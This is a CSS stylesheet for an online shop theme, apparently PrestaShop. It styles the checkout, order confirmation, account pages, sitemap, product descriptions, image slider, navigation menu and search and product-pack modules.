body#checkout section.checkout-step #customer-form .radio-inline, body#checkout section.checkout-step #delivery-address .radio-inline, body#checkout section.checkout-step #invoice-address .radio-inline, body#checkout section.checkout-step #login-form .radio-inline {
  padding: 0;
}
body#checkout section.checkout-step .sign-in {
  font-size: 0.875rem;
}
body#checkout section.checkout-step .forgot-password {
  margin-left: 14.38rem;
}
body#checkout .form-control-comment {
  opacity: 0.5;
}
body#checkout .additional-information {
  font-size: 0.875rem;
  margin-left: 2.875rem;
  margin-top: 1.25rem;
}
body#checkout .cancel-address {
  margin: 0.625rem;
  display: block;
  color: #7a7a7a;
  text-decoration: underline;
}
body#checkout .modal-content {
  padding: 1.25rem;
  background-color: #f1f1f1;
}
body#checkout #cart-summary-product-list {
  font-size: 0.875rem;
}
body#checkout #cart-summary-product-list img {
  border: #f1f1f1 1px solid;
  width: 3.125rem;
}
body#checkout #cart-summary-product-list .media-body {
  vertical-align: middle;
}
body#checkout #order-summary-content {
  padding-top: 0.9375rem;
}
body#checkout #order-summary-content h4.h4 {
  margin-top: 0.625rem;
  margin-bottom: 1.25rem;
  color: #232323;
}
body#checkout #order-summary-content h4.black {
  color: #000;
}
body#checkout #order-summary-content h4.addresshead {
  margin-top: 0.1875rem;
}
body#checkout #order-summary-content .noshadow {
  box-shadow: none;
}
body#checkout #order-summary-content #order-items {
  border-right: 0;
}
body#checkout #order-summary-content #order-items h3.h3 {
  color: #232323;
  margin-top: 1.25rem;
}
body#checkout #order-summary-content #order-items table tr:first-child td {
  border-top: 0;
}
body#checkout #order-summary-content .order-confirmation-table {
  padding: 1rem;
  margin-bottom: 2rem;
  background-color: #fff;
  border: 3px solid #e5e5e5;
  border-radius: 0;
}
body#checkout #order-summary-content .summary-selected-carrier {
  margin-bottom: 0.75rem;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 0;
  padding: 1rem;
}
body#checkout #order-summary-content .step-edit {
  display: inline;
  color: #7a7a7a;
}
body#checkout #order-summary-content .step-edit:hover {
  cursor: pointer;
}
body#checkout #order-summary-content a .step-edit {
  color: #7a7a7a;
}
body#checkout #gift_message, body#checkout #delivery {
  max-width: 100%;
  border-color: #232323;
}
body#checkout #gift_message textarea, body#checkout #delivery textarea {
  max-width: 100%;
  margin-bottom: 10px;
}
/**** ORDER CONFIRMATION *****/
#order-details {
  padding-left: 1.875rem;
}
#order-details > .card-title {
  margin-bottom: 1.875rem;
}
#order-details ul {
  margin-bottom: 1.25rem;
}
#order-details ul li {
  margin-bottom: 0.625rem;
}
#order-items {
  border-right: #f1f1f1 1px solid;
}
#order-items hr {
  border-top-color: #232323;
}
#order-items table {
  width: 100%;
}
#order-items table tr {
  height: 1.875rem;
}
#order-items table tr td:last-child {
  text-align: right;
}
#order-items .order-line {
  margin-top: 1rem;
}
#order-items .image img {
  width: 100%;
  border: 1px solid gray-lighter;
  margin-bottom: 1rem;
}
#order-items .details {
  margin-bottom: 1rem;
}
#order-items .details .customizations {
  margin-top: 0.625rem;
}
#order-items .qty {
  margin-bottom: 1rem;
}
#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 1rem;
}
@media (max-width: 991.98px) {
  .done {
    margin: 0;
    padding: 0;
  }
  body#checkout section.checkout-step .address-item {
    flex-grow: 1;
    min-height: 100%;
  }
  body#checkout section.checkout-step .delivery-option-2 {
    flex-direction: column;
  }
  .delivery-option {
    display: flex;
    margin: auto;
  }
  .delivery-option .custom-radio {
    flex: 0 0 auto;
  }
  #order-confirmation #registration-form {
    width: 100%;
  }
}
@media (max-width: 767.98px) {
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    float: none;
    margin-top: 0.25rem;
    margin-left: 1.25rem;
  }
  body#checkout #header .header-nav {
    max-height: none;
    padding: 0;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem;
  }
  body#checkout .form-group {
    margin-bottom: 0.5rem;
  }
  #order-items {
    border-right: 0;
    margin-bottom: 2.5rem;
  }
  #order-items .card-title {
    border-bottom: 1px solid #f1f1f1;
    margin-bottom: 1rem;
    padding-bottom: 1rem;
  }
  #order-items hr {
    border-top-color: #f1f1f1;
  }
  .bold {
    font-weight: bold;
  }
  #order-details {
    padding-left: 0.9375rem;
  }
  #order-details .card-title {
    border-bottom: 1px solid #f1f1f1;
    margin-bottom: 1rem;
    padding-bottom: 1rem;
  }
}
@media (max-width: 575.98px) {
  body#checkout section.checkout-step .content {
    padding: 0.9375rem 0;
  }
  #payment-confirmation button {
    font-size: 0.875rem;
  }
  #payment-confirmation button.btn, #payment-confirmation #module-pm_subscription-main .dateTimePickerSelector, #module-pm_subscription-main #payment-confirmation .dateTimePickerSelector, #payment-confirmation #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #payment-confirmation .btn.btn-info.fixed-width-lg {
    white-space: normal;
  }
}
.js-payment-binary {
  display: none;
}
.js-payment-binary .accept-cgv {
  display: none;
}
.js-payment-binary.disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.js-payment-binary.disabled::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.js-payment-binary.disabled .accept-cgv {
  display: block;
}
/*** SOME GENERIC STYLES ***/
.table-labeled th {
  vertical-align: middle;
}
.table-labeled td {
  vertical-align: middle;
}
.table-labeled .label {
  font-weight: 400;
  border-radius: 3px;
  font-size: inherit;
  padding: 0.25rem 0.375rem;
  margin: 0.125rem;
  color: white;
  white-space: nowrap;
}
.page-order .table {
  margin-bottom: 0;
}
.page-order table th {
  padding: 0.5rem;
}
.page-order table td {
  padding: 0.5rem;
}
.page-order table thead th {
  text-align: center;
}
#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0;
}
#authentication .custom-checkbox {
  display: flex;
}
#authentication .custom-checkbox span {
  flex: 0 0 0.9375rem;
}
#authentication .custom-checkbox label {
  padding-left: 0.625rem;
}
#identity .radio-inline, #authentication .radio-inline {
  padding: 0;
}
#identity .radio-inline .custom-radio, #authentication .radio-inline .custom-radio {
  margin-right: 0;
}
/*** Most of the customer accpunt pages ***/
.page-customer-account #content .order-actions a {
  padding: 0 0.125rem;
}
.page-customer-account #content .forgot-password {
  text-align: center;
  font-size: 0.875rem;
  margin-top: 1rem;
  padding-bottom: 0.9375rem;
}
.page-customer-account #content .no-account {
  text-align: center;
  font-size: 16px;
}
/*** Login page ***/
.page-authentication #content {
  background: #e0d3b390;
  padding: 1rem;
  max-width: 640px;
  margin: 0 auto;
}
/*** Addresses page ***/
.page-addresses .address {
  background: white;
  margin-bottom: 1.875rem;
  font-size: 0.875rem;
  color: #232323;
}
.page-addresses .address .address-body {
  padding: 1rem;
}
.page-addresses .address .address-body h4 {
  font-size: 16px;
  font-weight: 700;
}
.page-addresses .address .address-body address {
  min-height: 9rem;
}
.page-addresses .address .address-footer {
  border-top: 1px solid #7a7a7a;
  padding: 0.5rem 1rem;
}
.page-addresses .address .address-footer a {
  color: #7a7a7a;
  margin-right: 0.5rem;
  text-underline-offset: 0.35rem;
}
.page-addresses .address .address-footer a:hover {
  color: #232323;
}
.page-addresses .address .address-footer a i {
  font-size: 16px;
  display: inline;
  vertical-align: top;
}
.page-addresses .address .address-footer a span {
  font-size: 0.9375rem;
  vertical-align: middle;
}
.page-addresses .addresses-footer {
  margin: 0 0.9375rem;
}
.page-addresses .addresses-footer a {
  color: #232323;
}
.page-addresses .addresses-footer a:hover {
  color: #232323;
}
.page-addresses .addresses-footer a i {
  font-size: 16px;
}
.page-addresses .addresses-footer a span {
  font-size: 16px;
  vertical-align: middle;
  margin-top: 0.625rem;
}
/*** Order details page ***/
.page-order-detail {
  font-size: 0.875rem;
  color: #7a7a7a;
}
.page-order-detail .box {
  background: #e0d3b390;
  padding: 1rem;
  margin-bottom: 1rem;
}
.page-order-detail h3 {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: #232323;
  margin-bottom: 1rem;
}
.page-order-detail #order-infos ul {
  margin: 0;
}
.page-order-detail #order-history .history-lines .history-line {
  padding: 0.5rem 0;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail #order-history .history-lines .history-line:last-child {
  border-bottom: 0;
}
.page-order-detail #order-history .history-lines .history-line .label {
  display: inline-block;
  margin: 0.25rem 0;
  padding: 0.25rem 0.375rem;
  color: white;
  border-radius: 3px;
}
.page-order-detail .addresses {
  margin: 0 -0.9375rem;
}
.page-order-detail .addresses h4 {
  font-size: 16px;
  font-weight: 700;
}
.page-order-detail #order-products.return {
  margin-bottom: 1rem;
}
.page-order-detail #order-products.return th.head-checkbox {
  width: 30px;
}
.page-order-detail #order-products.return td {
  padding: 1.375rem 0.75rem;
}
.page-order-detail #order-products.return td.qty {
  min-width: 125px;
}
.page-order-detail #order-products.return td.qty .current {
  width: 30%;
  float: left;
  text-align: right;
  padding-right: 0.5rem;
}
.page-order-detail #order-products.return td.qty .select {
  width: 70%;
  float: left;
  margin: -0.625rem 0;
  padding-left: 0.25rem;
}
.page-order-detail #order-products.return td.qty .select select {
  text-align: center;
}
.page-order-detail .order-items {
  padding: 0 !important;
}
.page-order-detail .order-items .order-item {
  padding: 1rem 1rem 0;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail .order-items .order-item .checkbox {
  width: 30px;
  float: left;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .content {
  width: calc(100% - 30px);
  float: left;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .desc {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .desc .name {
  font-weight: bold;
}
.page-order-detail .order-items .order-item .qty {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .qty .q {
  margin-bottom: 0.25rem;
}
.page-order-detail .order-items .order-item .qty .s {
  margin-bottom: 0.25rem;
}
.page-order-detail .messages .message {
  margin-top: 0.5rem;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail .messages .message:last-child {
  border-bottom: 0;
}
.page-order-detail .messages .message > div {
  margin-bottom: 0.5rem;
}
.page-order-detail .customization {
  margin-top: 0.75rem;
}
/*** Order return page ***/
#order-return-infos .thead-default th {
  color: #232323;
}
#order-return-infos .customization {
  margin-top: 0.75rem;
}
/*** My account landing page ***/
.page-my-account #content .links {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.page-my-account #content .links a {
  text-align: center;
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: #7a7a7a;
  padding: 0 0.9375rem;
  margin-bottom: 1.875rem;
}
.page-my-account #content .links a span.link-item {
  display: block;
  height: 100%;
  background: #e0d3b390;
  padding: 1rem;
}
.page-my-account #content .links a i {
  display: block;
  font-size: 2.6rem;
  width: 100%;
  color: #1C2827;
  padding-bottom: 3.4rem;
}
.page-my-account #content .links a:hover {
  color: #1C2827;
  text-decoration: none;
}
.page-my-account #content .links a:hover i {
  color: #000000;
}
/*** History page ***/
#history .orders {
  margin: 0 -1rem;
}
#history .orders .order {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid #f6f6f6;
}
#history .orders .order a h3 {
  color: #7a7a7a;
}
#history .orders .order .label {
  display: inline-block;
  margin: 0.25rem 0;
  padding: 0.25rem 0.375rem;
  color: white;
  border-radius: 3px;
}
#history .orders .order:last-child {
  border-bottom: 0;
}
/*** FOOTER ***/
.page-footer .account-link {
  margin-right: 1rem;
}
.page-footer .account-link i {
  font-size: 16px;
}
.page-footer .account-link span {
  font-size: 0.875rem;
  vertical-align: middle;
}
.login-form {
  margin-top: 15px;
}
.custom-checkbox .material-icons.checkbox-checked {
  display: none;
}
#manufacturer li.item {
  margin-bottom: 10px;
}
#manufacturer h2 a {
  font-size: 16px;
}
.sitemap-title {
  font-family: inherit;
  color: #1C2827;
}
.sitemap {
  margin-top: 0.9375rem;
}
.sitemap h2 {
  color: #1d1d1d;
  text-transform: uppercase;
  font-size: 1.1rem;
  font-weight: 600;
  border-bottom: 1px solid #7a7a7a;
  margin-left: -15px;
  width: 100%;
  height: 35px;
}
.sitemap ul {
  margin-left: -15px;
  margin-top: 20px;
}
.sitemap ul.nested {
  margin-left: 20px;
}
.sitemap ul li {
  font-size: 0.9rem;
  margin-bottom: 1rem;
}
@media (max-width: 575.98px) {
  .sitemap {
    margin-top: 0;
  }
}
#product .kl-bg-white .container-fluid .col:after {
  position: absolute;
  background: #e0d3b390;
  left: 0;
  width: 100%;
  bottom: -108px;
  height: 348px;
  content: "";
  z-index: -1;
}
#product .thumb-container .thumb {
  cursor: pointer;
}
#product .product-description p {
  margin-bottom: 0;
  padding-bottom: 1rem;
  font-size: 1.1rem;
  line-height: 1.6;
}
#product .product-description ul {
  padding-left: 40px;
  margin-bottom: 1rem;
}
#product .product-description ul li {
  list-style: inherit;
  font-size: 1.1rem;
  line-height: 1.4;
  margin-bottom: 0.4rem;
}
#product .product-description h1, #product .product-description h2, #product .product-description h3, #product .product-description h4, #product .product-description h5, #product .product-description h6 {
  font-weight: normal;
}
#product .product-description h2 {
  margin-bottom: 40px;
  text-align: center;
}
#product .product-description h2:not(:first-child) {
  margin-top: 40px;
}
#product .product-description h2::after {
  content: "";
  background: #1C2827;
  width: 2px;
  height: 40px;
  display: block;
  margin: 30px auto 0;
}
#product .product-description h3 {
  margin-top: 1.3rem;
  margin-bottom: 1.3rem;
}
#product .product-description h4 {
  margin-top: 1.3rem;
  margin-bottom: 1.3rem;
}
.wishlist-modal {
  display: none !important;
}
.wishlist-modal.show {
  display: block !important;
}
.block-categories .category-top-menu i {
  color: #393939;
}
.block-categories .category-top-menu li {
  position: relative;
  padding: 5px 0;
}
.block-categories .category-top-menu li a {
  color: #1C2827;
  display: inline-block;
  max-width: 90%;
}
.block-categories .category-top-menu li a.category-sub-link {
  padding-left: 20px;
  color: #393939;
}
.block-categories .category-sub-menu li[data-depth="0"] > a {
  font-weight: 600;
  width: 100%;
  display: inline-block;
  margin: 0.3125rem 0 0;
}
.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]) .category-sub-link {
  padding-left: 35px;
}
.block-categories a {
  color: #232323;
}
.block-categories .collapse-icons {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  cursor: pointer;
}
.block-categories .collapse-icons[aria-expanded="true"] .add {
  display: none;
}
.block-categories .collapse-icons[aria-expanded="true"] .remove {
  display: block;
}
.block-categories .collapse-icons .add:hover, .block-categories .collapse-icons .remove:hover {
  color: #1C2827;
}
.block-categories .collapse-icons .remove {
  display: none;
}
.block-categories .arrows .arrow-right, .block-categories .arrows .arrow-down {
  cursor: pointer;
}
.block-categories .arrows .arrow-right:hover, .block-categories .arrows .arrow-down:hover {
  color: #1C2827;
}
.block-categories .arrows .arrow-down {
  display: none;
}
.block-categories .arrows[aria-expanded="true"] .arrow-right {
  display: none;
}
.block-categories .arrows[aria-expanded="true"] .arrow-down {
  display: inline-block;
}
.ps_imageslider .carousel-caption {
  position: absolute;
  left: 115px;
  max-width: 820px;
  top: 90px;
  max-height: 480px;
  opacity: 0.95;
  padding: 80px;
  text-align: left;
  bottom: auto;
  height: auto;
  background-color: #fff;
}
.ps_imageslider .carousel-caption .kl-title-slide {
  color: #1C2827;
  font-size: 53px;
  line-height: 53px;
  margin-bottom: 35px;
  font-family: inherit;
}
.ps_imageslider .carousel-caption .kl-title-slide span {
  font-weight: bold;
}
.ps_imageslider .carousel-caption p {
  font-size: 18px;
  color: #393939;
  line-height: 26px;
  max-width: 600px;
}
.ps_imageslider.container .carousel-caption {
  position: absolute;
  left: 0;
  max-width: 570px;
  top: -13px;
  height: 410px !important;
  opacity: 0.85;
  padding: 40px 0 40px 89px;
  text-align: left;
  bottom: auto;
  height: auto;
  background-color: #fff;
}
.kl-slide-home .carousel-control-prev-icon {
  background-image: url("../../../img/arrow-g.png");
  background-color: #fff;
  background-size: 25px;
  width: 82px;
  height: 46px;
}
.kl-slide-home .carousel-control-prev-icon:hover {
  opacity: 0.8;
}
.kl-slide-home .carousel-control-next-icon {
  background-image: url("../../../img/arrow-d.png");
  background-color: #fff;
  background-size: 25px;
  width: 82px;
  height: 46px;
}
.kl-slide-home .carousel-control-next-icon:hover {
  opacity: 0.8;
}
.kl-slide-home .carousel-indicators li {
  width: 9px;
  height: 9px;
  border-radius: 150px;
}
.kl-slide-home .carousel-indicators li.active {
  width: 12px;
  height: 12px;
  top: -2px;
}
.carousel-control-next, .carousel-control-prev {
  width: auto !important;
  opacity: 1 !important;
}
@media (min-width: 1920px) {
  .ps_imageslider .carousel-caption {
    left: 350px;
  }
  .ps_imageslider.container .carousel-caption {
    left: 0px;
  }
}
@media (min-width: 1920px) and (max-width: 2500px) {
  .ps_imageslider .carousel-caption {
    left: 18%;
  }
}
@media (min-width: 1600px) and (max-width: 1919px) {
  .ps_imageslider .carousel-caption {
    left: 14%;
  }
}
@media (max-width: 1199px) {
  .ps_imageslider .carousel-caption {
    padding: 20px 10px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    position: relative;
    max-height: none;
    max-width: 100%;
  }
  .ps_imageslider .carousel-caption > h3 {
    font-size: 25px;
  }
  .ps_imageslider .carousel-caption > p {
    font-size: 14px;
    max-width: 100%;
  }
  .ps_imageslider .carousel-caption > .carousel-item-action-container {
    text-align: right;
  }
  .ps_imageslider .carousel-caption .kl-title-slide {
    font-size: 25px;
    line-height: 36px;
    margin: 0;
  }
}
@media (max-width: 767px) {
  .ps_imageslider {
    margin-top: 15px;
  }
  .ps_imageslider .carousel-caption {
    padding: 10px 0;
  }
  .ps_imageslider .carousel-caption > .carousel-item-action-container {
    text-align: center;
  }
}
.top-menu[data-depth="1"] {
  margin: 0.625rem;
}
.top-menu a:not([data-depth="0"]) {
  display: block;
  padding: 0.625rem;
  color: #7a7a7a;
  font-weight: 400;
}
.top-menu a.dropdown-submenu {
  color: #232323;
  text-transform: uppercase;
  font-weight: 600;
}
.top-menu a[data-depth="0"] {
  font-weight: 600;
  padding: 0.1875rem 0.625rem 0.375rem;
}
#header .top-menu a[data-depth="0"]:hover {
  color: #1C2827;
  text-decoration: none;
}
.top-menu a[data-depth="1"], .top-menu a[data-depth="2"] {
  padding: 0 0.625rem 0.625rem 0;
}
.top-menu li {
  display: inline-block;
}
.top-menu .collapse {
  display: inherit;
}
.top-menu .sub-menu {
  box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);
  border: none;
  margin-left: 0.9375rem;
  width: calc(100% - 30px);
  min-width: calc(100% - 30px);
  z-index: 18;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.5s ease, visibility 0.5s ease;
}
.top-menu .sub-menu.collapse {
  opacity: 0;
  visibility: hidden;
}
.top-menu .sub-menu.collapse.in {
  opacity: 1;
  visibility: visible;
}
.top-menu .sub-menu ul[data-depth="1"] > li {
  float: left;
  margin: 0 1.25rem;
}
.top-menu .sub-menu a:hover {
  color: #1C2827;
}
.top-menu .popover {
  max-width: inherit;
  border-radius: 0;
}
.popover.bs-tether-element-attached-top {
  margin-top: 0;
}
#_desktop_top_menu .top-menu[data-depth="0"] li:hover .sub-menu {
  opacity: 1;
  visibility: visible;
}
#mobile_top_menu_wrapper {
  padding: 15px;
  background: white;
}
#mobile_top_menu_wrapper #top-menu {
  margin-bottom: 0.625rem;
}
#mobile_top_menu_wrapper .top-menu {
  color: #232323;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .navbar-toggler {
  display: inline-block;
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
  padding: 0.625rem;
  border-bottom: 1px solid #f6f6f6;
}
#mobile_top_menu_wrapper .top-menu .collapse {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .collapse.in {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu {
  box-shadow: none;
  z-index: inherit;
  display: block;
  position: static;
  overflow: hidden;
  margin-left: 0;
  width: 100%;
  min-width: 100%;
  background: white;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"] > li {
  border-bottom: 1px solid #7a7a7a;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {
  float: none;
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
  text-transform: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul {
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
  padding: 0.625rem;
  border-bottom: 1px solid white;
  font-weight: bold;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
  padding-left: 1.25rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
  padding-left: 2.5rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
  padding-left: 3.75rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom a {
  color: #7a7a7a;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {
  display: inline;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
  padding: 0 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
  padding: 0.625rem 0;
  display: block;
  width: 100%;
}
@media (max-width: 767.98px) {
  .top-menu .sub-menu {
    opacity: 1;
    visibility: visible;
    transition: 0.5s ease-out;
  }
}
.PM_ASBlockOutput {
  margin-bottom: 41px;
}
.PM_ASBlockOutput .card-header {
  border: none;
  padding: 0;
}
.PM_ASBlockOutput .PM_ASBlockTitle, .PM_ASBlockOutput .PM_ASearchTitle {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
}
.PM_ASBlockOutput .PM_ASearchTitle .PM_ASBlockNbProductValue {
  opacity: 0.6;
}
.PM_ASSelections {
  padding: 10px;
}
.PM_ASBlockOutputVertical .PM_ASCriterionsGroupTitle {
  border-bottom: none !important;
}
.PM_ASSelectionsBlock {
  margin-bottom: 1rem;
}
.PM_ASCriterionsGroupTitle {
  margin-bottom: 10px;
}
.PM_ASCriterionGroupSelect option {
  padding: 5px;
}
.PM_ASCriterionHideToggleLink {
  font-size: 12px !important;
}
.PM_ASCriterionStepDisable, .PM_ASSelectionsRemoveLink, .PM_ASLabelLink, .PM_ASCriterionGroupLinkColor .PM_ASCriterionValue, .PM_ASCriterionGroupLinkColor, .PM_ASCriterionCheckbox ~ .PM_ASLabelCheckbox[for$="_0"], .PM_ASCriterionNoChoice {
  color: #393939;
  font-size: 14px;
}
.PM_ASCriterionStepDisable .PM_ASCriterionNbProduct, .PM_ASSelectionsRemoveLink .PM_ASCriterionNbProduct, .PM_ASLabelLink .PM_ASCriterionNbProduct, .PM_ASCriterionGroupLinkColor .PM_ASCriterionValue .PM_ASCriterionNbProduct, .PM_ASCriterionGroupLinkColor .PM_ASCriterionNbProduct, .PM_ASCriterionCheckbox ~ .PM_ASLabelCheckbox[for$="_0"] .PM_ASCriterionNbProduct, .PM_ASCriterionNoChoice .PM_ASCriterionNbProduct {
  opacity: 1;
}
.PM_ASLabelLink, .PM_ASCriterionGroupLinkColor .PM_ASCriterionValue {
  position: relative;
  padding-left: 5px;
  cursor: pointer;
  line-height: 20px;
  display: inline-block;
  color: #666 !important;
}
.PM_ASLabelLink:hover, .PM_ASCriterionGroupLinkColor .PM_ASCriterionValue:hover {
  font-weight: normal !important;
  text-decoration: none;
}
.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare {
  width: 18px !important;
  height: 18px !important;
  border: 1px solid #ddd;
}
.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue {
  display: inline-block !important;
}
.PM_ASCriterionGroupLink li, .PM_ASCriterionGroupCheckbox li {
  margin-top: 0;
  margin-bottom: 1rem;
}
.PM_ASCriterionGroupCheckbox .PM_ASCriterionCheckbox {
  position: absolute;
  left: 3px;
  top: 14px;
  width: 74px;
  z-index: 100;
  opacity: 0;
  height: 27px;
}
.PM_ASCriterionGroupCheckbox .PM_ASLabelCheckboxSelected .PM_ASLabelLink, .PM_ASCriterionGroupCheckbox .PM_ASLabelCheckboxSelected .PM_ASCriterionGroupLinkColor .PM_ASCriterionValue, .PM_ASCriterionGroupLinkColor .PM_ASCriterionGroupCheckbox .PM_ASLabelCheckboxSelected .PM_ASCriterionValue {
  font-weight: normal !important;
}
.PM_ASCriterionGroupCheckbox .PM_ASLabelCheckboxSelected .PM_ASLabelLink:after, .PM_ASCriterionGroupCheckbox .PM_ASLabelCheckboxSelected .PM_ASCriterionGroupLinkColor .PM_ASCriterionValue:after, .PM_ASCriterionGroupLinkColor .PM_ASCriterionGroupCheckbox .PM_ASLabelCheckboxSelected .PM_ASCriterionValue:after {
  content: "";
  position: absolute;
  left: 3px;
  top: 3px;
  width: 12px;
  height: 12px;
  border: 1px solid #ddd;
  border-radius: 0px;
  background: #1C2827;
}
.PM_ASCriterionGroupCheckbox .PM_ASLabelLink, .PM_ASCriterionGroupCheckbox .PM_ASCriterionGroupLinkColor .PM_ASCriterionValue, .PM_ASCriterionGroupLinkColor .PM_ASCriterionGroupCheckbox .PM_ASCriterionValue {
  padding-left: 28px;
}
.PM_ASCriterionGroupCheckbox .PM_ASLabelLink:before, .PM_ASCriterionGroupCheckbox .PM_ASCriterionGroupLinkColor .PM_ASCriterionValue:before, .PM_ASCriterionGroupLinkColor .PM_ASCriterionGroupCheckbox .PM_ASCriterionValue:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #ddd;
  border-radius: 0px;
  background: #fff;
}
.PM_ASCriterionCheckbox ~ .PM_ASLabelCheckbox[for$="_0"] {
  padding-left: 28px;
  position: relative;
  cursor: pointer;
  line-height: 20px;
  display: inline-block;
  color: #666 !important;
  font-weight: normal !important;
  margin-bottom: 0;
}
.PM_ASCriterionCheckbox ~ .PM_ASLabelCheckbox[for$="_0"]:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #ddd;
  border-radius: 0px;
  background: #fff;
}
.PM_ASCriterionCheckbox:checked ~ .PM_ASLabelCheckbox[for$="_0"]:after {
  content: "";
  position: absolute;
  left: 3px;
  top: 3px;
  width: 12px;
  height: 12px;
  border: 1px solid #ddd;
  border-radius: 0px;
  background: #1C2827;
}
.PM_ASCritRange {
  max-width: 100% !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.PM_ASCritRange.ui-slider-horizontal {
  height: 0.4em;
}
.PM_ASCritRange.ui-slider-horizontal .ui-slider-handle {
  margin-left: -0.2em;
}
.PM_ASCritRange .ui-slider-range {
  top: 0;
  height: 100%;
}
.PM_ASCritRange .ui-slider-handle {
  top: -0.45em !important;
  width: 0.4em !important;
  background: #fff !important;
  border: 1px solid #555 !important;
}
.PM_ASMobileMode .PM_ASCritRange .ui-slider-handle {
  width: 1em !important;
}
.PM_ASMobileMode .PM_ASBlockTitle:after, .PM_ASMobileMode .PM_ASBlockOutput .PM_ASearchTitle:after, .PM_ASBlockOutput .PM_ASMobileMode .PM_ASearchTitle:after {
  bottom: 12px;
}
.PM_ASResetSearch {
  margin-top: 0 !important;
}
#ap5-product-list .kl-title-aff, #ap5-product-list .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title #ap5-product-list a {
  min-height: auto;
}
#ap5-product-list .kl-title-aff h3, #ap5-product-list .ap5-on-product-page .ap5-pack-product-title a h3, .ap5-on-product-page .ap5-pack-product-title #ap5-product-list a h3 {
  margin-top: 10px;
  margin-bottom: 10px;
}
#ap5-product-list .kl-title-aff .ap5-pack-product-name.title-left, #ap5-product-list .ap5-on-product-page .ap5-pack-product-title a .ap5-pack-product-name.title-left, .ap5-on-product-page .ap5-pack-product-title #ap5-product-list a .ap5-pack-product-name.title-left {
  padding: 10px 30px 10px 10px;
}
#ap5-product-list .ap5-pack-product-reduction-value {
  background-color: #373737;
  color: #fff;
  vertical-align: text-bottom;
}
#ap5-product-list .ap5-attribute-select {
  padding: 8px;
}
#ap5-product-list .ap5-color-to-pick-list li {
  padding: 5px;
}
#ap5-product-list .ap5-color-to-pick-list .ap5-color {
  width: 27px;
  height: 27px;
  border: 1px solid #ddd;
  border-radius: 100%;
  display: block;
}
#ap5-product-list .ap5-color-to-pick-list .ap5-color.selected {
  border: solid 2px #393939;
}
#ap5-pack-product-tab-list {
  border-bottom: 1px solid #d6d4d4 !important;
}
#ap5-pack-product-tab-list > li > a {
  border-bottom: none !important;
}
#ap5-pack-product-tab-list > li > a.active {
  background-color: #e0d3b390;
  color: #000;
}
#ap5-pack-product-tabs-content .data-sheet {
  margin-left: 10px;
}
#ap5-pack-product-tabs-content .data-sheet dd {
  margin-left: 15px;
}
